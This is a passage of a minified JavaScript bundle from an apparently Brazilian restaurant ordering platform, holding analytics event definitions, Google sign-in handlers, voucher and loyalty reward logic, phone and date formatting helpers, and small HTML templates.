0,t.default={DismissAlert:{action:"dismiss_alert",category:"admin_legal_terms"},ConfigureNow:{action:"configure_now",category:"admin_legal_terms"}}},4163:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={View:{action:"view",category:"admin_menu"},CategoryAdd:{action:"category_add",category:"admin_menu"},ItemAdd:{action:"item_add",category:"admin_menu"},CategoryAdded:{action:"category_added",category:"admin_menu"},ItemAdded:{action:"item_added",category:"admin_menu"}}},74977:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={Search:{action:"search",category:"admin_modules"},SelectArrow:{action:"select_arrow",category:"admin_modules"},SelectArrowDestaque:{action:"select_arrow_destaque",category:"admin_modules"},SelectCategoria:{action:"select_categoria",category:"admin_modules"},SelectSaibaMais:{action:"select_saiba_mais",category:"admin_modules"},SelectSeeAll:{action:"select_see_all",category:"admin_modules"},View:{action:"view",category:"admin_modules"}}},71489:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={View:{action:"view",category:"admin_orders"},OrderAccept:{action:"order_accept",category:"admin_orders"},OrderDelivered:{action:"order_delivered",category:"admin_orders"},CreateView:{action:"create_view",category:"admin_orders"},CreateConclude:{action:"create_conclude",category:"admin_orders"},SearchSelectResult:{action:"search_select_result",category:"admin_orders"},SearchNotfound:{action:"search_notfound",category:"admin_orders"},OrderRefuse:{action:"order_refuse",category:"admin_orders"},CreateInsertPhoneNew:{action:"create_insert_phone_new",category:"admin_orders"},CreateRepeatorder:{action:"create_repeatorder",category:"admin_orders"},CreateCancel:{action:"create_cancel",category:"admin_orders"},CreateCheckoutReturn:{action:"create_checkout_return",category:"admin_orders"},CreateInsertPhoneFound:{action:"create_insert_phone_found",category:"admin_orders"},InsertCep:{action:"insert_cep",category:"admin_orders"}}},76345:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={View:{action:"view",category:"admin_promotion"},VoucherAdd:{action:"voucher_add",category:"admin_promotion"},VoucherAdded:{action:"voucher_added",category:"admin_promotion"},LoyaltyAdd:{action:"loyalty_add",category:"admin_promotion"},LoyaltyProgrSelect:{action:"loyalty_progr_select",category:"admin_promotion"},LoyaltyProgrStandardAdded:{action:"loyalty_progr_standard_added",category:"admin_promotion"},LoyaltyProgrCustomAdded:{action:"loyalty_progr_custom_added",category:"admin_promotion"},LoyaltySimpleSelect:{action:"loyalty_simple_select",category:"admin_promotion"},LoyaltySimpleStandardAdded:{action:"loyalty_simple_standard_added",category:"admin_promotion"},LoyaltySimpleCustomAdded:{action:"loyalty_simple_custom_added",category:"admin_promotion"},CampaignAutoOn:{action:"campaign_auto_on",category:"admin_promotion"},CampaignManualAdd:{action:"campaign_manual_add",category:"admin_promotion"},ManualPromoteConclude:{action:"manual_promote_conclude",category:"admin_promotion"},VoucherPromote:{action:"voucher_promote",category:"admin_promotion"}}},66359:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={View:{action:"view",category:"admin_stats"}}},17440:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(46740)),s=a(n(1354));t.default=function(){function e(){(0,r.default)(this,e),this.storage=new o.default("fbEventId"),this.initStorage()}return(0,i.default)(e,[{key:"pageView",get:function(){var e,t;return null!==(e=null===(t=this.storage.getUnique())||void 0===t?void 0:t.id.pageView)&&void 0!==e?e:"0"}},{key:"initiateCheckout",get:function(){var e,t;return null!==(e=null===(t=this.storage.getUnique())||void 0===t?void 0:t.id.initiateCheckout)&&void 0!==e?e:"0"}},{key:"initStorage",value:function(){var e=this.storage.getUnique(),t=new Date;if(!(null!=e&&e.expires)||new Date(e.expires).getTime()-t.getTime()<=0){var n=new Date;n.setMinutes(t.getMinutes()+30),this.storage.setUnique({expires:n.toISOString(),id:{pageView:s.default.getRandomIntInclusive(1,1e7).toString(),initiateCheckout:s.default.getRandomIntInclusive(1,1e7).toString()}})}}}],[{key:"instance",get:function(){return void 0===this.self&&(this.self=new e),this.self}}]),e}()},48687:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(97522)),s=function(){function e(){(0,r.default)(this,e)}return(0,i.default)(e,null,[{key:"getValue",value:function(){var e,t,n,a,r=new RegExp(/utmcsr=(\S+)/),i=null!==(e=decodeURIComponent(null!==(t=new o.default().getCookie("__ddutmz"))&&void 0!==t?t:"").split("|").find(function(e){return r.test(e)}))&&void 0!==e?e:"";return 0===i.trim().length?null:null!==(n=null===(a=i.split("=")[1])||void 0===a?void 0:a.trim())&&void 0!==n?n:null}}]),e}();t.default=s},57377:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LoyaltyEventTriggerElement=t.AuthEventTriggerElement=t.AddressEventTriggerElement=void 0,t.AddressEventTriggerElement=function(e){return e.brandCepInput="brand_cep_input",e.brandGeolocationButton="brand_geolocation_button",e.brandTypeCepButton="brand_type_cep_button",e.cartAddressBox="cart_address_box",e.checkoutAddress="checkout_address",e.headerDeliveryFeeInfo="header_delivery_fee_info",e.cartDeliveryFeeInfo="cart_delivery_fee_info",e.menuItem="menu_item",e.mobileAddressPopover="mobile_address_popover",e.userProfileAddAddress="user_profile_add_address",e.modalItem="modal_item",e}({}),t.AuthEventTriggerElement=function(e){return e.brandHeader="brand_header",e.checkout="checkout",e.loyalty="loyalty",e.storeHeader="store_header",e}({}),t.LoyaltyEventTriggerElement=function(e){return e.menu="menu",e.profile="profile",e.checkoutDone="checkout_done",e}({})},67885:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e){return e.Delivery="delivery",e.DinnerIn="dinner-in",e.Table="table",e.Takeout="takeout",e.Undefined="indefinido",e}(n||{});t.default=n},45138:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e){return e.BrandViewPage="brand_view_page",e.MenuViewPage="menu_view_page",e.AddressModalViewPage="address_modal_view_page",e.AddressModalStep1="address_modal_step1",e.AddressModalStep2="address_modal_step2",e.AddressModalGeolocationStep2="address_modal_geolocation_step2",e.ItemView="item_view_page",e.CheckoutView="checkout_view_page",e.CheckoutDoneView="checkout_done_view_page",e.PizzaItemModal="pizza_item_modal",e}(n||{});t.default=n},37603:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={states:["AC","AL","AP","AM","BA","CE","DF","ES","GO","MA","MT","MS","MG","PA","PB","PR","PE","PI","RJ","RN","RS","RO","RR","SC","SP","SE","TO"]}},35429:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={urls:{chromium:"http://dire.to/atualizar-chrome",firefox:"http://dire.to/atualizar-firefox",safari:"http://dire.to/atualizar-safari"}}},64781:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={ORDER_TYPE:"ORDER_TYPE",ITEM_BADGE:"ITEM_BADGE"}},4321:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={keyCodes:{enter:13,add:107,subtract:109,equal:187,dash:189}}},61861:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={versions:{chromium:"130.0",firefox:"131.0",safari:"17.0"}}},59651:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={VIP:["6","7","11","14","16","17","24","26"],BASIC_POS:12,PRO_POS:13,VIP_POS:14}},69912:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={bluetooth:"Impressora Bluetooth"}},77536:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={OWN_SITE_MODULE:"own_site",BASIC_OWN_SITE_EMAIL_MODULE:"67360c12128ad",API_INTEGRATION_MODULE:"api_integration",OWN_EMAIL_MODULE:"own_email",COMBO_SITE_EMAIL_MODULE:"combo_site_email",COMBO_FACEBOOK_APP_BOT_MODULE:"combo_facebook_app_bot",COMBO_MARKETING_MODULE:"combo_marketing",COMBO_LOGISTICA_MODULE:"combo_logistica"}},46581:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(54756)),i=a(n(29293)),o=a(n(17383)),s=a(n(34579)),l=a(n(32395)),u=a(n(29511)),d=a(n(28452)),c=a(n(63072)),f=a(n(95374)),h=a(n(35698)),p=a(n(8073));t.default=function(e){(0,u.default)(p,e);var t,n,a=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,c.default)(p);return e=t?Reflect.construct(n,arguments,(0,c.default)(this).constructor):n.apply(this,arguments),(0,d.default)(this,e)});function p(e){var t;return(0,o.default)(this,p),(t=a.call(this))._apiRequestor=e,t}return(0,s.default)(p,[{key:"onFailure",value:function(e){console.log(e.error)}},{key:"onDisconnect",value:function(){console.log("Disconnected google auth")}},{key:"handleCallback",value:function(e){this.verifyToken(e.credential)}},{key:"verifyToken",value:(n=(0,i.default)(r.default.mark(function e(t){var n,a,i;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this._apiRequestor.post(h.default.adminGoogleAuthVerifyIdToken,{idToken:t});case 2:if((null==(i=e.sent)?void 0:i.status)!=="error"){e.next=6;break}return f.default.error(i.message),e.abrupt("return");case 6:window.location.replace(null!==(n=null===(a=i.data)||void 0===a?void 0:a.redirectTo)&&void 0!==n?n:"");case 7:case"end":return e.stop()}},e,this)})),function(e){return n.apply(this,arguments)})},{key:"renderBtn",value:function(e){var t=this;(0,l.default)((0,c.default)(p.prototype),"renderBtn",this).call(this,e),window.onload=function(){return(0,l.default)((0,c.default)(p.prototype),"initialize",t).call(t)}}},{key:"getClientId",value:function(){return ADMIN_GOOGLE_SIGNIN_CLIENT_ID}}]),p}(p.default)},8073:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579));t.default=function(){function e(){(0,r.default)(this,e)}return(0,i.default)(e,[{key:"initialize",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"g_id_onload";window.google.accounts&&(window.google.accounts.id.initialize({client_id:this.getClientId(),callback:function(t){return e.handleCallback(t)}}),window.google.accounts.id.renderButton(document.getElementById(t),{theme:"outline",size:"large",shape:"pill",type:"standard",text:"continue_with"}))}},{key:"renderBtn",value:function(e){var t='<div id="g_id_onload" data-client_id="'.concat(this.getClientId(),'" data-auto_prompt="false" data-auto_select="true" ></div>'),n=document.querySelector(e);n&&(n.innerHTML=t)}},{key:"showOneTap",value:function(){window.google.accounts.id.prompt()}}]),e}()},21293:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(54756)),i=a(n(29293)),o=a(n(17383)),s=a(n(34579)),l=a(n(32395)),u=a(n(29511)),d=a(n(28452)),c=a(n(63072)),f=a(n(95374)),h=a(n(35698)),p=a(n(8073));t.default=function(e){(0,u.default)(p,e);var t,n,a=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,c.default)(p);return e=t?Reflect.construct(n,arguments,(0,c.default)(this).constructor):n.apply(this,arguments),(0,d.default)(this,e)});function p(e){var t;return(0,o.default)(this,p),(t=a.call(this))._apiRequestor=e,t}return(0,s.default)(p,[{key:"onFailure",value:function(e){console.log(e.error)}},{key:"onDisconnect",value:function(){console.log("Disconnected google auth")}},{key:"handleCallback",value:function(e){this.verifyToken(e.credential)}},{key:"verifyToken",value:(n=(0,i.default)(r.default.mark(function e(t){var n,a,i;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this._apiRequestor.post(h.default.managerGoogleAuthVerifyIdToken,{idToken:t});case 2:if((null==(i=e.sent)?void 0:i.status)!=="error"){e.next=6;break}return f.default.error(i.message),e.abrupt("return");case 6:window.location.replace(null!==(n=null===(a=i.data)||void 0===a?void 0:a.redirectTo)&&void 0!==n?n:"");case 7:case"end":return e.stop()}},e,this)})),function(e){return n.apply(this,arguments)})},{key:"renderBtn",value:function(){var e=this;(0,l.default)((0,c.default)(p.prototype),"renderBtn",this).call(this,".js-google-signin-btn"),window.onload=function(){return(0,l.default)((0,c.default)(p.prototype),"initialize",e).call(e)}}},{key:"getClientId",value:function(){return MANAGER_GOOGLE_SIGNIN_CLIENT_ID}}]),p}(p.default)},2695:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579));t.default=function(){function e(){(0,r.default)(this,e)}return(0,i.default)(e,null,[{key:"isBetweenStartAndEndPeriod",value:function(e,t,n){if(""===e||""===t||""===n)return!1;var a=new Date("2020-01-01T".concat(e)),r=new Date("2020-01-01T".concat(t)),i=new Date("2020-01-01T".concat(n));return r<=a&&r.setDate(r.getDate()+1),a<=i&&i<=r}}]),e}()},32925:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(73738));t.default=function(e,t,n){var a,i,o,s,l,u,d,c=0,f=!1,h=!1,p=!0;if("function"!=typeof e)throw TypeError("Expected a function");function m(t){var n=i,a=o;return i=o=void 0,c=t,l=e.apply(a,n)}function v(e,t){return setTimeout(e,t)}function g(e){var n=e-d,a=e-c;return void 0===d||n>=t||n<0||h&&a>=s}function y(){var e,n,a,r=Date.now();if(g(r))return _(r);u=v(y,(e=r-d,n=r-c,a=t-e,h?Math.min(a,s-n):a))}function _(e){return(u=void 0,p&&i)?m(e):(i=o=void 0,l)}function b(){for(var e,n=Date.now(),a=g(n),r=arguments.length,s=Array(r),p=0;p<r;p++)s[p]=arguments[p];if(i=s,o=this,d=n,a){if(void 0===u)return c=e=d,u=v(y,t),f?m(e):l;if(h)return u=v(y,t),m(d)}return void 0===u&&(u=v(y,t)),l}return t=+t||0,a=(0,r.default)(n),null!=n&&("object"===a||"function"===a)&&(f=!!n.leading,s=(h="maxWait"in n)?Math.max(+n.maxWait||0,t):s,p="trailing"in n?!!n.trailing:p),b.cancel=function(){void 0!==u&&clearTimeout(u),c=0,i=d=o=u=void 0},b.flush=function(){return void 0===u?l:_(Date.now())},b.pending=function(){return void 0!==u},b}},34658:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isVisible=t.getSibling=void 0,t.getSibling=function(e,t){var n=null;if(!(null!=e&&e.parentNode))return n;for(var a=e.parentNode.children,r=0;r<a.length;r+=1)1===a[r].nodeType&&a[r]!==e&&a[r].classList.contains(t)&&(n=a[r]);return n},t.isVisible=function(e){var t,n;return(null!==(t=null==e?void 0:e.offsetWidth)&&void 0!==t?t:0)>0&&(null!==(n=null==e?void 0:e.offsetHeight)&&void 0!==n?n:0)>0}},82478:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.getShortDateTime=function(e){var t=(0,r.default)(e),n=(0,r.default)(),a=(0,r.default)().subtract(1,"days");return t.isSame(n,"day")?t.format("HH:mm"):t.isSame(a,"days")?"Ontem":t.format("DD/MM/YYYY")};var r=a(n(95093))},86884:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getNameInitials=function(e){var t,n,a,r=e.replace(/[^A-Za-z\s]/g,"").trim().toLowerCase().split(" ");return 1===r.length?r[0].charAt(0):"".concat(r[0].charAt(0)).concat(null!==(t=null===(n=r.at(-1))||void 0===n?void 0:n.charAt(0))&&void 0!==t?t:null===(a=r[0])||void 0===a?void 0:a.charAt(1))}},92131:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.formatTelephoneNumber=function(e){var t=e.replace(/\D/g,""),n=t.substring(0,4);if("0300"===n||"0800"===n){var a=t.match(/^(\d{4})(\d{3})(\d{4})$/);return a?"".concat(a[1]," ").concat(a[2]," ").concat(a[3]):e}var r=t.length>11&&t.startsWith("55")?t.slice(2):t,i=null;return(i=11===r.length?r.match(/^(\d{2})(\d{5})(\d{4})$/):r.match(/^(\d{2})(\d{4})(\d{4})$/))?"(".concat(i[1],") ").concat(i[2],"-").concat(i[3]):e},t.telephoneNumberWithDDI=function(e){return 10===e.length||11===e.length?"55".concat(e):e}},19460:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=function(){function e(){(0,r.default)(this,e)}return(0,i.default)(e,null,[{key:"streetAndNumber",value:function(e){return null==e?"":"".concat(e.street,", ").concat(e.number)}}]),e}();t.default=o},4021:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ensureJqueryFindValueToBeNumber=function(e,t){if(void 0===e)return t;if("string"==typeof e){var n=parseInt(e,10);return Number.isNaN(n)?t:n}if(Array.isArray(e)){var a=parseInt(e[0],10);return Number.isNaN(a)?t:a}return e},t.ensureJqueryFindValueToBeString=function(e,t){return void 0===e?t:"number"==typeof e?String(e):e}},72487:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){try{var t=e.split(".")[1].replace(/-/g,"+").replace(/_/g,"/"),n=decodeURIComponent(window.atob(t).split("").map(function(e){return"%".concat("00".concat(e.charCodeAt(0).toString(16)).slice(-2))}).join(""));return JSON.parse(n)}catch(e){return null}}},27084:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.openWhatsapp=void 0,t.openWhatsapp=function(e){var t=e.length<12?"55".concat(e):e;window.open("https://api.whatsapp.com/send?phone=".concat(t))}},366:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(51417)),s=n(48287);t.default=function(){function e(){(0,r.default)(this,e)}return(0,i.default)(e,null,[{key:"state",get:function(){var e=window.location.pathname.split("/"),t=e[e.length-1].startsWith("checkout")?1:0,n=window.location.hostname;return(o.default.isFromIOSWebView()||o.default.isFromAndroidWebView())&&(n=s.Buffer.from(n,"utf-8").toString("base64")),{brand_encoded:BRAND_NAME,store_encoded:STORE_NAME,is_from_ioswebview:o.default.isFromIOSWebView(),random:new Date().getTime(),is_from_checkout:t,is_from_checkout_mobile:IS_FROM_MOBILE&&t?1:0,hostname:n}}}]),e}()},15042:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=n(1537);t.default=function(){function e(){(0,r.default)(this,e)}return(0,i.default)(e,null,[{key:"rewardPageDataModelToRewardStorage",value:function(e){var t,n,a,r=null;switch(e.rewardType){case o.RewardsType.VOUCHER:e.code&&(r={voucher:{code:e.code}});break;case o.RewardsType.MEMBER_GET_MEMBER:r={memberGetMember:{status:"active"}};break;case o.RewardsType.LOYALTYPROGRAM:e.reward&&(r={loyalty:{reward_type:null===(t=e.reward)||void 0===t?void 0:t.type,reward_id:null!==(n=null===(a=e.reward)||void 0===a?void 0:a.id)&&void 0!==n?n:0}})}return r}},{key:"voucherModelToStorage",value:function(e){return{voucher:{code:e}}}}]),e}()},20955:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(54756)),i=a(n(29293)),o=a(n(17383)),s=a(n(34579)),l=a(n(3509)),u=a(n(27648)),d=a(n(34308)),c=a(n(6078)),f=a(n(19216)),h=n(57377),p=a(n(57912)),m=a(n(46740)),v=a(n(21551)),g=a(n(35698)),y=a(n(81626)),_=a(n(35360)),b=n(1537),j=a(n(15042)),k=n(87761),w=function(e){return e.redirectPath="path",e.onDone="on_done",e}(w||{}),C=function(){var e,t;function n(){(0,o.default)(this,n),this.urlsHelper=new y.default,this.storage={rewards:new m.default("CartInfo_V2_".concat(g.default.hashBrand))}}return(0,s.default)(n,[{key:"getMappedActionCallback",value:function(e){var t,n=this;return{signin:function(){return n.actionSigninModal()},signup:function(){return n.actionSigninModal()},redeem:function(){return n.actionRedeemReward(e)},redeemReward:function(){return n.actionRedeemReward(e)},registerEvent:function(){return n.actionRegisterEvent(e)},storecontact:(t=(0,i.default)(r.default.mark(function e(){return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",n.actionStoreContact());case 1:case"end":return e.stop()}},e)})),function(){return t.apply(this,arguments)}),menu:function(){return n.openMenu()},schedule:function(){return d.default.render()}}}},{key:"_getMappedOnDoneUrls",value:function(){return{customerRedirect:g.default.getCustomerRedirectUrl}}},{key:"actionRedeemReward",value:function(e){if(e){var t=j.default.rewardPageDataModelToRewardStorage(e);if(t){this.storage.rewards.setUnique(t);var n="";t.voucher?n="O cupom ".concat(t.voucher.code," foi aplicado ao seu carrinho!"):t.loyalty&&(n="Recompensa aplicada ao seu carrinho!"),v.default.destroy(),new _.default(n).show()}}}},{key:"actionApplyVoucher",value:function(e){var t,n,a=j.default.voucherModelToStorage(e.code);this.storage.rewards.setUnique(a);var r=null!==(t=null===(n=e.description)||void 0===n?void 0:n.trim())&&void 0!==t?t:"Cupom";new _.default("".concat(r," aplicado ao seu carrinho! Receba ao concluir um pedido.")).show()}},{key:"actionRegisterEvent",value:function(e){f.default.registerEvent(e.event,e.params)}},{key:"actionStoreContact",value:(e=(0,i.default)(r.default.mark(function e(){var t,n;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t="".concat(g.default.getCustompageUrl,"?page=contact-us"),e.next=3,p.default.get(t);case 3:"success"===(n=e.sent).status&&(window.location.href=n.data.url);case 5:case"end":return e.stop()}},e)})),function(){return e.apply(this,arguments)})},{key:"actionSigninModal",value:function(){var e=this;u.default.instance.setCallbackAfterLogin(function(){return e._callApiAndRedirectTo()}),u.default.instance.openLoginModal(h.AuthEventTriggerElement.loyalty)}},{key:"_callApiAndRedirectTo",value:(t=(0,i.default)(r.default.mark(function e(){var t,n,a,i,o,s,l;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n=null===(t=this.urlsHelper.getUrlParameter(w.onDone))||void 0===t?void 0:t.toString(),a=this.urlsHelper.getUrlParameter(w.redirectPath),i=this._getMappedOnDoneUrls(),!n){e.next=10;break}return o=i[n],s="".concat(o,"?path=").concat(a),e.next=8,p.default.get(s);case 8:"success"===(l=e.sent).status&&(window.location.href=l.data.redirect_url);case 10:case"end":return e.stop()}},e,this)})),function(){return t.apply(this,arguments)})},{key:"_adaptTypeToRewardType",value:function(e){if(void 0===e)return null;switch(e){case b.RewardsType.LOYALTYPROGRAM:return b.RewardsType.LOYALTYPROGRAM;case b.RewardsType.MEMBER_GET_MEMBER:return b.RewardsType.MEMBER_GET_MEMBER;case b.RewardsType.VOUCHER:return b.RewardsType.VOUCHER;default:return null}}},{key:"openMenu",value:function(){window.location.href.includes("/checkout")&&(window.location.href=g.default.url)}},{key:"_getData",value:function(e){var t;if("redeem"===e){var n,a,r,i,o=null===(n=this.urlsHelper.getUrlParameter("type"))||void 0===n?void 0:n.toString(),s=null===(a=this.urlsHelper.getUrlParameter("code"))||void 0===a?void 0:a.toString(),l=null===(r=this.urlsHelper.getUrlParameter("rewardType"))||void 0===r?void 0:r.toString(),u=null===(i=this.urlsHelper.getUrlParameter("rewardId"))||void 0===i?void 0:i.toString();t={rewardType:this._adaptTypeToRewardType(o),code:s,reward:{type:null!=l?l:"",id:parseInt(null!=u?u:"",10)}}}return t}},{key:"_onIsLogged",value:function(e){var t,n=null===(t=this.urlsHelper.getUrlParameter("action"))||void 0===t?void 0:t.toString(),a=this._getData(n),r=this.getMappedActionCallback(a);if(n){if(e&&"redeem"===n||!e&&"redeem"!==n){var i=r[n];i&&i()}e||"redeem"!==n||new _.default("A aplicação de recompensa só é possível se o usuário estiver logado ou como visitante",{color:k.BannerColor.ALERT_ERROR}).show(),window.history.replaceState({},"",this.urlsHelper.removeUrlParameters(["action","type","code","rewardType","rewardId"]))}}},{key:"initialize",value:function(){var e=this;c.default.instance.isLogged(function(t,n){e._onIsLogged(t||n.isGuest)});var t=this.urlsHelper.getUrlParameter("tab");t&&IS_FROM_MOBILE&&l.default.openTab(t.toString())}}],[{key:"instance",get:function(){return void 0===this.self&&(this.self=new n),this.self}}]),n}();t.default=C},21695:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579));t.default=function(){function e(){(0,r.default)(this,e)}return(0,i.default)(e,null,[{key:"storesPlanHasModule",value:function(e){return"undefined"==typeof PLANS_MODULES||PLANS_MODULES.split(", ").includes(e)}}]),e}()},29128:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ensureJqueryFindToBeNumber=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return"number"==typeof e?e:"string"==typeof e?parseInt(e,10):Array.isArray(e)?parseInt(e[0],10):t},t.ensureJqueryFindToBeString=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return"string"==typeof e?e.trim():"number"==typeof e||"boolean"==typeof e?e.toString().trim():Array.isArray(e)?e[0].trim():t.trim()},t.ensureJqueryFindToNotBeArrayOrUndefined=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return"string"==typeof e||"number"==typeof e?e:Array.isArray(e)?e[0]:t},t.getProperty=function(e,t){return e[t]},t.setProperty=function(e,t,n){e[t]=n},t.toBool=function(e){return"boolean"==typeof e?e:"string"==typeof e?"true"===e.toLowerCase()||"1"===e:"number"==typeof e?1===e:!!e},t.toEnum=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(Object.values(t).map(function(e){return e.toLowerCase()}).includes(null==e?void 0:e.toLowerCase()))return n?null==e?void 0:e.toUpperCase():null==e?void 0:e.toLowerCase()},t.toReallyString=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return void 0===e?t.trim():Array.isArray(e)?e[0].trim():e.trim()}},63657:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.deepCopy=void 0,t.isIn=function(e,t){return e.includes(t)},t.deepCopy=function(e){return JSON.parse(JSON.stringify(e))}},50411:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=[],n=0;return e.forEach(function(e){for(var t=e.split("."),a=0;a<t.length;a+=1)n<t[a].length&&(n=t[a].length)}),e.forEach(function(e){for(var a=e.split("."),r=0;r<a.length;r+=1)for(;a[r].length<n;)a[r]="0".concat(a[r]);t.push(a.join("."))}),t}},58684:(e,t,n)=>{"use strict";var a=n(82726);a.fn.swapElementsAnimation=function(e){return this.each(function(t,n){var r,i,o=a(e[0]),s=null!==(r=e[1])&&void 0!==r?r:{},l=a(n);l.fadeOut({duration:null!==(i=s.durationOut)&&void 0!==i?i:400,complete:function(){var e;o.fadeIn({duration:null!==(e=s.durationOut)&&void 0!==e?e:400,complete:function(){o.removeClass("is-hidden").css("display",""),s.complete&&s.complete()}}),l.addClass("is-hidden").css("display","")}})})}},58627:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),HTMLElement.prototype.setAttributes=function(e){var t=this;return Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])}),this}},64644:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=n(80270);String.prototype.capitalizeFirstLetter=function(){return"ios"===this.toLowerCase()?"iOS":this.charAt(0).toUpperCase()+this.slice(1)},String.prototype.remapLatinCharactersToASCII=function(){return this.replace(/[^A-Za-z0-9[\] ]/g,function(e){return a.latinCharsMap[e]||e}).replace(/\u00A0/g," ")}},25904:(e,t,n)=>{"use strict";var a=n(27621),r=n(50665),i=a("keys");e.exports=function(e){return i[e]||(i[e]=r(e))}},49310:(e,t,n)=>{"use strict";var a=n(30200),r=n(59430),i="__core-js_shared__",o=a[i]||r(i,{});e.exports=o},27621:(e,t,n)=>{"use strict";var a=n(6926),r=n(49310);(e.exports=function(e,t){return r[e]||(r[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.33.0",mode:a?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.33.0/LICENSE",source:"https://github.com/zloirock/core-js"})},56650:e=>{e.exports='<div class="custom-backdrop js-custom-backdrop"></div>\n'},67728:e=>{e.exports='<template id="template-copy-text-box">\n    <div class="copy-text-box js-copy-text-box-{{id}}">\n        <div class="copy-text-box__text-to-be-copied js-copy-text-box__text-to-be-copied">\n            {{text}}\n        </div>\n        <button class="copy-text-box__copy-button js-copy-text-box__copy-button">\n            <i class="material-icons">content_copy</i>\n        </button>\n    </div>\n</template>\n'},38595:e=>{e.exports='<template id="ddAudioRecorderTemplate">\n    <div class="canvas-audio-recorder js-canvas-audio-recorder">\n        <button class="btn-audio-recorder-start js-btn-audio-recorder-start">\n            <i class="material-icons mic-icon">mic</i>\n        </button>\n        <button class="btn-audio-delete js-btn-audio-delete 